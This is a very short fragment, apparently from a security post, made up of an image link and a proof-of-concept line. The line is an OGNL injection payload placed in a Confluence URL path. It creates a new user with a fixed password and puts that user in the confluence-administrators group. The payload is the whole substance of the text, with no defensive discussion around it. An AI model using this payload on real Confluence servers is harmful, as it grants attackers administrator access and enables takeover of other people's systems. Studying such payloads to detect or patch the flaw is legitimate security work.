PoC - localhost/${%23this.getUserAccessor().addUser('httpvoid','pwn@1234','pwn@httpvoid.com','HttpVoid',%40com.atlassian.confluence.util.GeneralUtil@splitCommaDelimitedString("confluence-administrators,confluence-users"))}/ to add a new admin user.